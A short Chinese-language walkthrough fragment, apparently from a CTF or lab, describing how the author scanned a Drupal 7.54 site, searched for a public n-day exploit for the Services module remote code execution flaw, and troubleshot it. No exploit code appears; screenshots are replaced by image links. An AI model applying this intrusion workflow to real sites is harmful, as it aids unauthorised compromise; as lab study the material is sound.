cms\n\ngoogle一下找到专用扫描器\n\n```url\nhttps://github.com/immunIT/drupwn\n```\n\n给出了版本7.54但是发现扫不出,换工具!\n\n\n\n# nday利用\n\n换searchsploit寻找nday\n\n\n\n-m 编号,下载到当前目录,修改对应内容\n\n\n\n执行发现少一个扩展\n\n\n\n```bash\napt-get install php-curl\n```\n\n发现利用不成功\n\n\n\ngoogle继续跟进这个exp,找到解释https://vk9-sec.com/drupal-7-x-module-services-remote-code-execution/\n\n原来还需要找到这个路径\n\n